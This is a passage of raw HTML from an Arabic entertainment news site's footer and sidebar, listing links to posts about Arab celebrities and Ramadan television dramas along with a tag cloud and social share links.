			<a aria-label="النجم محمد رجب بعد الحلانجي ينافس بمسلسل قطر صغنطوط في رمضان" href="https://algornal.org/19430-2/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008695-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجم محمد رجب بعد الحلانجي ينافس بمسلسل قطر صغنطوط في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="حسين الجسمي يعتلي القمة في حفل تاريخي في الاتحاد ارينا" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d9%8a%d8%b9%d8%aa%d9%84%d9%8a-%d8%a7%d9%84%d9%82%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%81%d9%84-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a-%d9%81/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008845-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة حسين الجسمي يعتلي القمة في حفل تاريخي في الاتحاد ارينا" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مايان السيد تستعد لدراما رمضان بعد نجاحات مستمرة سينما ودراما" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%aa%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%86%d8%ac%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000008907-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مايان السيد تستعد لدراما رمضان بعد نجاحات مستمرة سينما ودراما" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="احمد خالد صالح يدخل المنافسة في رمضان في مناعة بعد الست" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d8%b5%d8%a7%d9%84%d8%ad-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000008911-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد خالد صالح يدخل المنافسة في رمضان في مناعة بعد الست" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="محمد ممدوح يغيب عن دراما رمضان بحثا عن الجديد بعد أهل الكهف ورشيد" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d9%85%d9%85%d8%af%d9%88%d8%ad-%d9%8a%d8%ba%d9%8a%d8%a8-%d8%b9%d9%86-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%ad%d8%ab%d8%a7-%d8%b9%d9%86-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000009114-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد ممدوح يغيب عن دراما رمضان بحثا عن الجديد بعد أهل الكهف ورشيد" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000009114-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000009114-300x168.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://algornal.org/tag/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 22pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://algornal.org/tag/%d8%a5%d9%84%d9%87%d8%a7%d9%85-%d8%b4%d8%a7%d9%87%d9%8a%d9%86/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 8pt;" aria-label="إلهام شاهين (عنصر واحد (1))">إلهام شاهين</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="الفنان محمد رياض (عنصر واحد (1))">الفنان محمد رياض</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a8%d9%83%d8%b1%d9%8a/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 8pt;" aria-label="المخرج محمد مصطفى بكري (عنصر واحد (1))">المخرج محمد مصطفى بكري</a>
<a href="https://algornal.org/tag/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="جمال فياض (عنصر واحد (1))">جمال فياض</a>
<a href="https://algornal.org/tag/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85/" class="tag-cloud-link tag-link-81 tag-link-position-6" style="font-size: 8pt;" aria-label="دنيا سمير غانم (عنصر واحد (1))">دنيا سمير غانم</a>
<a href="https://algornal.org/tag/%d8%b1%d9%88%d8%aa%d8%a7%d9%86%d8%a7/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 8pt;" aria-label="روتانا (عنصر واحد (1))">روتانا</a>
<a href="https://algornal.org/tag/%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d9%86%d8%a7%d8%b3/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="سيد الناس (عنصر واحد (1))">سيد الناس</a>
<a href="https://algornal.org/tag/%d8%b4%d9%8a%d8%b1%d9%8a%d9%86/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="شيرين (عنصر واحد (1))">شيرين</a>
<a href="https://algornal.org/tag/%d9%83%d9%86%d8%a8%d8%a9-%d8%ad%d8%a8%d8%b4%d9%8a/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8pt;" aria-label="كنبة حبشي (عنصر واحد (1))">كنبة حبشي</a>
<a href="https://algornal.org/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://algornal.org/tag/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a/" class="tag-cloud-link tag-link-82 tag-link-position-12" style="font-size: 8pt;" aria-label="ماجدة الرومي (عنصر واحد (1))">ماجدة الرومي</a>
<a href="https://algornal.org/tag/%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 8pt;" aria-label="محمد رمضان (عنصر واحد (1))">محمد رمضان</a>
<a href="https://algornal.org/tag/%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 22pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://algornal.org/tag/%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a/" class="tag-cloud-link tag-link-72 tag-link-position-15" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-16690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16690"><a href="https://algornal.org/">الرئيسية</a></li>
<li id="menu-item-16691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16691"><a href="#">عن</a></li>
<li id="menu-item-16692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16692"><a href="#">فريق العمل</a></li>
<li id="menu-item-16695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16695"><a href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">شراء القالب!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7%20https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7%20https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://algornal.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-23" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4">أخبار الصحة والجمال</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b7%d9%84%d9%88%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%84%d8%a4%d9%8a-%d8%b9%d8%a8%d8%af%d9%88%d9%86-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9/">
							<span class="date meta-item tie-icon">10 فبراير، 2016</span>							<h3>مطلوب من المشترك الطفل لؤي عبدون متابعة برنامج &#8220;منّا وجرّ&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86-%d9%87%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad%d8%b8%d9%89-%d8%a8%d8%a5%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%af%d8%9f/">
							<span class="date meta-item tie-icon">11 يناير، 2016</span>							<h3>من هي المذيعة التي تحظى بإعجاب النقاد؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d9%88%d8%a7%d8%a8%d9%86%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a8%d9%84%d8%a7/">
							<span class="date meta-item tie-icon">21 يناير، 2016</span>							<h3>سيرين عبد النور وابنتها في برنامج &#8220;بلا حدود&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%85%d9%8a%d8%b1-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%86-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d9%86%d8%ad%d9%88-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">
							<span class="date meta-item tie-icon">30 يونيو، 2016</span>							<h3>نمير عبد الحسين من بيروت نحو النجاح</h3>
